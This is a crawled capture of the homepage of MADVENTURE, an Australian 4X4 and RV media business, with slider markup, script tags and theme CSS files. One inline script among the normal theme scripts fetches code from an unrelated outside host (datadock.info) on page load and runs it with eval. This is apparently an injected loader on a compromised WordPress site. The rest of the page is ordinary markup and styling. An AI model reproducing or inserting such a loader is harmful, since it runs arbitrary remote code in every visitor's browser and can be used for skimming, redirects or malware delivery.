					            	</span>
					            </p>
					            	                            	                            <a href="https://madventure.com.au/contact/" class="btn-link btn-link--circle-right">	  <span class="down-up">
	                            		<span>
	                            			<span >Learn more</span>
	                            			<i class="circle circle--right icon-right-open"></i>
	                            		</span>
	                            	</span>
	                            </a>
	                            							</div>
						</div>
				        <!-- /Caption -->
				        				        <!-- Caption -->
				        <div class="swiper-slide">
						    <div class="slider__item">
							    							    <h6 class="title title--overhead">
							    	<span class="down-up">
							    		<span >
							    			UNSEALED 4X4 &amp; RV DAILY							    		</span>
							    	</span>
							    </h6>
							    							    				                <h1 class="title title--display-1 js-text-wave">
				                	<span >Our brands</span>
				                </h1>
				                				                					            <p class="description">
					            	<span class="down-up">
					            		<span >Australia is considered one of the 4X4 and adventure travel mecca's in the world, thanks to its white sandy beaches, incredible high country, and red dirt highways. Unsealed 4X4 and RV Daily use this to bring keen adventurers the latest news, reviews, and how-to's of the 4X4 &amp; RV industry.</span>
					            	</span>
					            </p>
					            	                            	                            <a href="/contact" class="btn-link btn-link--circle-right">	  <span class="down-up">
	                            		<span>
	                            			<span >Request media kit</span>
	                            			<i class="circle circle--right icon-right-open"></i>
	                            		</span>
	                            	</span>
	                            </a>
	                            							</div>
						</div>
				        <!-- /Caption -->
				        				        <!-- Caption -->
				        <div class="swiper-slide">
						    <div class="slider__item">
							    							    <h6 class="title title--overhead">
							    	<span class="down-up">
							    		<span >
							    			SAY HELLO							    		</span>
							    	</span>
							    </h6>
							    							    				                <h1 class="title title--display-1 js-text-wave">
				                	<span >Learn more</span>
				                </h1>
				                				                					            <p class="description">
					            	<span class="down-up">
					            		<span >If you are interested in learning more about how we can help your business reach one of the largest groups of 4X4 &amp; RV adventurers in Australia, reach us below.</span>
					            	</span>
					            </p>
					            	                            	                            <a href="/contact" class="btn-link btn-link--circle-right">	  <span class="down-up">
	                            		<span>
	                            			<span >Get in touch</span>
	                            			<i class="circle circle--right icon-right-open"></i>
	                            		</span>
	                            	</span>
	                            </a>
	                            							</div>
						</div>
				        <!-- /Caption -->
				        				        			        </div>
				</div>

			    <div class="slider__image swiper-container reveal" data-swiper-delay="10000" data-swiper-autoplay="1">
	                <div class="swiper-wrapper">
				        				        				        <!-- Image -->
				        <div class="swiper-slide">
							<div class="cover-slider overlay--45" style="background-image: url(https://madventure.com.au/wp-content/uploads/2021/11/MAD-Website-7.jpeg);">
																	<a href="https://madventure.com.au/contact/" class="swiper-slide__link"></a>
															</div>
						</div>
				        <!-- /Image -->
				        				        				        <!-- Image -->
				        <div class="swiper-slide">
							<div class="cover-slider overlay--45" style="background-image: url(https://madventure.com.au/wp-content/uploads/2021/11/MAD-Website-5.jpeg);">
																	<a href="https://madventure.com.au/contact/" class="swiper-slide__link"></a>
															</div>
						</div>
				        <!-- /Image -->
				        				        				        <!-- Image -->
				        <div class="swiper-slide">
							<div class="cover-slider overlay--45" style="background-image: url(https://madventure.com.au/wp-content/uploads/2021/11/MAD-Website-3-2-1920x1152.jpeg);">
																	<a href="/contact" class="swiper-slide__link"></a>
															</div>
						</div>
				        <!-- /Image -->
				        				        				        <!-- Image -->
				        <div class="swiper-slide">
							<div class="cover-slider overlay--45" style="background-image: url(https://madventure.com.au/wp-content/uploads/2021/11/MAD-Website-2-1-1920x1026.jpeg);">
																	<a href="/contact" class="swiper-slide__link"></a>
															</div>
						</div>
				        <!-- /Image -->
				        				        				        			        </div>
				</div>

			    <!-- Control -->
				<div class="control-slider control-slider--vertical swiper-control">
				    <div></div>
					<div class="swiper-pagination"></div>
					<div>
					    <div class="swiper-button-next zoom-cursor">
						    <svg class="slider-nav slider-nav--progress" viewBox="0 0 46 46">
								<g class="slider-nav__path-progress slider-nav__path-progress--gray">
	                                <path d="M0.5,23a22.5,22.5 0 1,0 45,0a22.5,22.5 0 1,0 -45,0" />
	                            </g>
	                        </svg>
	                        <svg class="slider-nav slider-nav--gray" viewBox="0 0 46 46">
	                            <circle class="slider-nav__path--gray" cx="23" cy="23" r="22.5"/>
	                            <path class="slider-nav__arrow" d="M26.45 22.45l-4.91-4.91a.7707464.7707464 0 0 0-1.09 1.09L24.82 23l-4.36 4.36a.7707464.7707464 0 0 0 1.09 1.09l4.91-4.91a.77.77 0 0 0-.01-1.09z"/>
	                        </svg>
						</div>
					    <div class="swiper-button-prev zoom-cursor">
	                        <svg class="slider-nav slider-nav--gray" viewBox="0 0 46 46">
	                            <circle class="slider-nav__path--gray" cx="23" cy="23" r="22.5"/>
	                            <path class="slider-nav__arrow" d="M18.5 23.55l4.91 4.91a.7707464.7707464 0 1 0 1.09-1.09L20.14 23l4.36-4.36a.7707464.7707464 0 0 0-1.09-1.09l-4.91 4.9a.77.77 0 0 0 0 1.1z"/>
	                        </svg>
						</div>
					</div>
				</div>
				<!-- /Control -->
				
							</div>
	    </header>
	    <!-- /Hero -->

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
	</div><!-- #post-269 -->

	

	
	<a class="btn-link toTop" href="#"><i class="circle circle--white circle--right icon-up-open"></i> </a>

	<!-- Cursor -->
	<div class="cursor"></div>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/artem-child/*","/wp-content/themes/artem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://madventure.com.au/wp-content/plugins/artem-plugin/elementor/assets/js/front-end-widgets.js?ver=6.9" id="artem-plugin-frontend-widgets-scripts-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/navigation.js?ver=20151215" id="artem-navigation-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/skip-link-focus-fix.js?ver=20151215" id="artem-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/autosize.js?ver=1.0.0" id="autosize-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/swiper.js?ver=1.0.0" id="swiper-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/jarallax.js?ver=1.0.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/jarallax-video.js?ver=1.0.0" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/object-fit-images.js?ver=1.0.0" id="object-fit-images-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/medium-zoom.js?ver=1.0.0" id="medium-zoom-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/lazysizes.js?ver=1.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/lazysizes.unveilhooks.js?ver=1.0.0" id="lazysizes-unveilhooks-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/jquery.drawsvg.js?ver=1.0.0" id="drawsvg-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/masonry.pkgd.js?ver=1.0.0" id="masonry-4-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/anime.js?ver=1.0.0" id="anime-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/ScrollMagic.js?ver=1.0.0" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/ScrollMagic.anime.js?ver=1.0.0" id="scroll-magic-anime-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/splitText.js?ver=1.0.0" id="splitText-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/photoswipe.js?ver=1.0.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/photoswipe-ui.js?ver=1.0.0" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/video.js?ver=1.0.0" id="videojs-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/common.js?ver=1.0.0" id="artem-common-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/themes/artem/assets/js/rrssb.js?ver=1.0.0" id="artem-rrssb-js"></script>
<script type="text/javascript" id="artem-rrssb-js-after">
/* <![CDATA[ */
jQuery(document).ready(function ($) { $(".social-share").rrssb({ title: "Home", url: "https://madventure.com.au/" }); });
//# sourceURL=artem-rrssb-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/madventure.com.au\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":269,"title":"MADVENTURE%20%E2%80%93%20Trailblazers%20for%20adventure%20brands%20and%20their%20audiences","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.3" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://madventure.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://madventure.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madventure.com.au/wp-content/plugins/artem-plugin/elementor/assets/css/style.css?ver=1
body_size: -271
content:
.elementor-editor-active .gutter-sizer {
  display: none;
}
.elementor-editor-active {
  padding-top: 0px;
}
.elementor-editor-active nav.navbar, .elementor-editor-active .footer, .elementor-editor-active .footer-h {
  display: none;
}
.elementor-editor-active .swiper-slide-active .js-text-wave {opacity: 1;}
.elementor-editor-active .js-text-wave {opacity: 1;}
.elementor-editor-active .slider-horizontal .slider__caption {
padding-right: 0;
}
.elementor-editor-active .swiper-container .swiper-slide .down-up span {
opacity: 1;
transform: translate3d(0, 0, 0);
}
.elementor-editor-active .reveal::before {
animation: reveal 2s cubic-bezier(0.77, 0, 0.175, 1) both;
}
.elementor-editor-active .reveal::after {
animation: revealBack 2s cubic-bezier(0.77, 0, 0.175, 1) both;
}
.elementor-editor-active .slider-fullscreen .slider__caption {
padding-right: 0;
}

/*home-slider widget*/
.elementor-editor-active .slider-horizontal .swiper-slide .slider__item {
 	opacity: 0;
}
.elementor-editor-active .slider-horizontal .swiper-slide.swiper-slide-active .slider__item {
 	opacity: 1;
}
.elementor-editor-active .slider-fullscreen .swiper-slide .slider__item {
 	opacity: 0;
}
.elementor-editor-active .slider-fullscreen .swiper-slide.swiper-slide-active .slider__item {
 	opacity: 1;
}
.elementor-editor-active .slider-vertical .swiper-slide .slider__item {
 	opacity: 0;
}
.elementor-editor-active .slider-vertical .swiper-slide.swiper-slide-active .slider__item {
 	opacity: 1;
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madventure.com.au/wp-content/themes/artem/assets/styles/vendors/videojs-skin.css?ver=6.9
body_size: 1130
content:
.dark-mask, .video-js {
  position: relative;
  z-index: 1;
}
.dark-mask::before, .video-js::before {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: '';
  background-color: #110f10;
  opacity: .3;
  transition: opacity .3s;
}
.dark-mask:hover::before, .video-js:hover::before {
  opacity: 0;
}

.vjs-hidden,
.vjs-controls-disabled .vjs-control-bar,
.vjs-using-native-controls .vjs-control-bar,
.vjs-error .vjs-control-bar,
.vjs-live-controls,
.vjs-play-control,
.vjs-default-skin .vjs-seek-handle,
.vjs-remaining-time,
.vjs-time-divider,
.vjs-using-native-controls .vjs-big-play-button,
.vjs-error .vjs-big-play-button,
.vjs-menu,
.vjs-menu-button,
.vjs-menu-content,
.vjs-mouse-display,
.vjs-has-started .vjs-poster,
.vjs-controls-disabled .vjs-poster,
.vjs-using-native-controls .vjs-poster,
.vjs-time-tooltip,
.ytp-button {
  display: none !important;
}

.vjs-default-skin {
  color: #fff;
}

.video-js.vjs-fluid,
.video-js.vjs-16-9,
.video-js.vjs-4-3 {
  width: 100%;
  max-width: 100%;
  height: 45vw;
  z-index: 1;
}
@media only screen and (max-width: 992px) {
  .video-js.vjs-fluid,
  .video-js.vjs-16-9,
  .video-js.vjs-4-3 {
    height: 60vw;
  }
}
@media only screen and (max-width: 580px) {
  .video-js.vjs-fluid,
  .video-js.vjs-16-9,
  .video-js.vjs-4-3 {
    height: 300px;
  }
}

video[poster] {
  object-fit: cover;
}

.vjs-poster {
  background-size: cover;
  background-position: inherit;
}

.vjs-big-play-centered .vjs-big-play-button {
  border: 0;
  background: none;
  top: 50%;
  left: 50%;
  margin-top: -0.75em;
  margin-left: -1.5em;
}

.vjs-default-skin .vjs-slider {
  position: relative;
  padding: 0;
  outline: 0;
  cursor: pointer;
}

.vjs-default-skin .vjs-control-bar {
  display: none;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: transparent;
  height: 51px;
}

.vjs-has-started .vjs-control-bar,
.vjs-has-started .vjs-big-play-button {
  display: block;
  visibility: visible;
  opacity: 1;
  transition: visibility 0.1s, opacity 0.1s;
}

.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar,
.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-big-play-button {
  display: block;
  visibility: hidden;
  opacity: 0;
  transition: visibility 1s, opacity 1s;
}

.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  opacity: 1;
  visibility: visible;
}

.vjs-default-skin .vjs-control {
  outline: none;
  position: relative;
  text-align: center;
  margin: 0;
  padding: 0;
}

.vjs-default-skin .vjs-control-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.vjs-default-skin .vjs-mute-control {
  border: 0;
  background: none;
  color: #fff;
  height: 24px;
  width: 24px;
  position: absolute;
  bottom: -9px;
  left: 50%;
  cursor: pointer;
  transform: translateX(-154px);
}
@media (max-width: 768px) {
  .vjs-default-skin .vjs-mute-control {
    font-size: 18px;
    left: auto;
    right: 15px;
    bottom: auto;
    transform: translateX(0);
  }
}

.vjs-default-skin .vjs-mute-control::before {
  content: '';
  background-image: url(../../images/volume-medium.svg);
  background-size: cover;
  height: 24px;
  width: 24px;
  position: absolute;
  left: 0;
  top: 0;
}

.vjs-default-skin .vjs-mute-control.vjs-vol-0::before {
  background-image: url(../../images/volume-mute.svg);
}

.vjs-default-skin .vjs-mute-control.vjs-vol-1::before {
  background-image: url(../../images/volume-low.svg);
}

.vjs-default-skin .vjs-mute-control.vjs-vol-2::before {
  background-image: url(../../images/volume-low.svg);
}

.vjs-default-skin .vjs-volume-control {
  position: absolute;
  right: 49%;
  bottom: 0;
  width: 16rem;
  transform: translateX(50%);
}
@media (max-width: 768px) {
  .vjs-default-skin .vjs-volume-control {
    display: none;
  }
}

.vjs-default-skin .vjs-volume-bar {
  margin: 0;
  width: 16rem;
  height: 4px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 2px;
}

.vjs-default-skin .vjs-volume-level {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #fff;
  border-radius: 2px;
}

.vjs-default-skin .vjs-volume-bar .vjs-volume-handle {
  position: absolute;
  left: 15rem;
}

.vjs-default-skin .vjs-volume-handle:before {
  display: block;
  width: 1.25rem;
  height: 1.25rem;
  content: "";
  position: relative;
  top: -8px;
  left: 0px;
  background-color: #fff;
  border-radius: 50%;
}

.vjs-default-skin .vjs-progress-control {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto;
  height: 8px;
  font-size: 0.3em;
}

.vjs-default-skin .vjs-progress-holder {
  height: 100%;
}

.vjs-default-skin .vjs-progress-holder .vjs-play-progress,
.vjs-default-skin .vjs-progress-holder .vjs-load-progress,
.vjs-default-skin .vjs-progress-holder .vjs-load-progress div {
  position: absolute;
  display: block;
  height: 100%;
  margin: 0;
  padding: 0;
  width: 0;
  left: 0;
  top: 0;
}

.vjs-default-skin .vjs-play-progress {
  background-color: white;
}

.vjs-default-skin .vjs-load-progress {
  background-color: rgba(255, 255, 255, 0.5);
}

.vjs-default-skin .vjs-current-time,
.vjs-default-skin .vjs-duration {
  margin-right: 1rem;
  margin-left: 1rem;
  padding: 0.1875rem 0.8125rem;
  background-color: rgba(17, 15, 16, 0.8);
  border-radius: 0.25rem;
}
@media (max-width: 768px) {
  .vjs-default-skin .vjs-current-time,
  .vjs-default-skin .vjs-duration {
    display: none;
  }
}

.vjs-default-skin .vjs-current-time {
  float: left;
}

.vjs-default-skin .vjs-duration {
  float: right;
}

.vjs-default-skin .vjs-big-play-button {
  background-color: #110f10;
  box-shadow: 0 0 0 0px #110f10;
  border: 0;
  border-radius: 50%;
  color: #fff;
  font-weight: 700;
  height: 7.5rem;
  letter-spacing: .3rem;
  margin: 0;
  padding: 0 0 0 0.3125rem;
  position: absolute;
  left: 50%;
  top: 50%;
  text-align: center;
  text-transform: uppercase;
  width: 7.5rem;
  opacity: 1;
  transform: translate(-50%, -50%);
  transition: all 0.6s cubic-bezier(0.7, 0, 0.3, 1);
  z-index: 2;
}
@media only screen and (max-width: 992px) {
  .vjs-default-skin .vjs-big-play-button {
    height: 5rem;
    letter-spacing: .2rem;
    width: 5rem;
  }
}
@media only screen and (max-width: 580px) {
  .vjs-default-skin .vjs-big-play-button {
    height: 3.75rem;
    letter-spacing: .2rem;
    width: 3.75rem;
  }
}
.vjs-default-skin .vjs-big-play-button:before {
  content: "PLAY";
}
.vjs-default-skin .vjs-big-play-button:hover {
  background-color: #110f10;
  box-shadow: 0 0 0 10px #110f10;
  cursor: pointer;
}
.vjs-default-skin .vjs-big-play-button:focus {
  outline: 0;
}

.vjs-playing .vjs-big-play-button {
  pointer-events: none;
  opacity: 0;
}
.vjs-playing .vjs-big-play-button:before {
  content: "PAUSE";
}

.vjs-loading-spinner {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 4em;
  line-height: 1;
  width: 1em;
  height: 1em;
  margin-left: -0.5em;
  margin-top: -0.5em;
  opacity: 0.75;
}

.vjs-waiting .vjs-loading-spinner,
.vjs-seeking .vjs-loading-spinner {
  display: block;
  animation: spin 1.5s infinite linear;
}

.vjs-default-skin .vjs-loading-spinner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  text-align: center;
  text-shadow: 0em 0em 0.1em #000;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
.video-js {
  background-color: #f4f8f9;
  position: relative;
  padding: 0;
  font-size: 10px;
  vertical-align: middle;
  user-select: none;
}

.video-js.vjs-has-started::before {
  z-index: -1;
}

.video-js .vjs-tech {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.vjs-poster {
  margin: 0;
  padding: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  background-color: #f4f8f9;
  cursor: pointer;
}

.vjs-poster img {
  display: block;
  margin: 0 auto;
  padding: 0;
  width: 100%;
  height: auto;
}

.vjs-audio.vjs-has-started .vjs-poster {
  display: block;
}

.vjs-ended .vjs-poster {
  display: block;
}

.vjs-lock-showing {
  display: block !important;
  opacity: 1;
  visibility: visible;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madventure.com.au/wp-content/themes/artem-child/style.css?ver=6.9
body_size: -192
content:
/*!
Theme Name: artem child
Theme URI: https://artem.bslthemes.com/
Author: beshleyua
Author URI: https://themeforest.net/user/beshleyua
Description: Artem - Digital Agency WordPress Theme
Version: 1.0.1
License: General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Template: artem
Text Domain: artem-child
Tags: full-width-template, editor-style, featured-images, sticky-post, threaded-comments, translation-ready, theme-options 
*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madventure.com.au/wp-content/themes/artem/style.css?ver=1.0.0
body_size: 30533
content:
/*!
Theme Name: Artem
Theme URI: https://bslthemes.site/artem/intro/
Author: beshleyua
Author URI: https://themeforest.net/user/beshleyua
Description: Artem - Digital Agency WordPress Theme
Requires at least: 4.7
Requires PHP: 5.2.4
Tested up to: 5.8
Version: 1.3.6
License: General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: artem
Tags: full-width-template, editor-style, featured-images, sticky-post, threaded-comments, translation-ready, theme-options 
*/


/* ------------------------------------------------

 - General Styles
	 - Input
	 - Buttons
	 - Icon
	 - Table
	 - Flex Table
 - Typography
 - Preloader
 - Header
	 - V2
	 - Navbar white
	 - State open
	 - Navbar back
	 - Logotype
	 - Hamburger
 - Hero
 - Slider
	 - Carousel horizontal
	 - Carousel vertical
	 - Slider Fullscreen
	 - Slider simply
	 - Swiper
 - Sections
	 - Notation
	 - Social
	 - Details
	 - itemCard
	 - itemBrand
 - Project
 - Project Single
	 - Gallery
 - Menu
 - About
 - Contact
 - News
	 - Filter
	 - Three grid
	 - Single
	 - Gallery
	 - Scroll Indicator
	 - Share
 - Footer
	 - Newsletter
 - 404
 - Custom PhotoSwiper
 - Effects
	 - Reveal
	 - Text wave
	 - Text down
	 - Cursor
	 - Jarallax
	 - Medium Zoom
		
------------------------------------------------ */


/* -----------------------------------------------------------------
		- General Styles
----------------------------------------------------------------- */

*,
::before,
::after {
	background-repeat: no-repeat;
	box-sizing: border-box;
}

html {
	-webkit-overflow-scrolling: touch;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-ms-overflow-x: hidden;
}

body,
html {
	font-size: 1rem;
	-webkit-text-size-adjust: 100%;
}

body {
	background-color: #fff;
	color: #110f10;
	font-family: "Roboto", sans-serif;
	font-weight: 400;
	line-height: 2;
	-ms-overflow-style: scrollbar;
	-webkit-font-smoothing: antialiased;
}

@media only screen and (max-width: 580px) {
	body {
		line-height: 1.8;
	}
}

html.is-scroll-disabled body {
	height: 100vh;
	overflow: hidden;
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
	html.is-scroll-disabled {
		overflow: hidden;
	}
}

.no-scroll {
	overflow: hidden;
	-ms-overflow-style: none;
}

.no-scroll-h {
	overflow-x: hidden;
}


/* -----------------------------------------------------------------
		- Typography
----------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Roboto", sans-serif;
	font-weight: 500;
	line-height: 1.2;
	margin-bottom: 3.4rem;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

@media only screen and (max-width: 1200px) {
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		margin-bottom: 3rem;
	}
}

.title {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	transition: all 0.1s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

.title--h1 {
	font-size: 3.8rem;
	margin-bottom: 3.4rem;
	/*@media only screen and (max-width: $large-xl) {
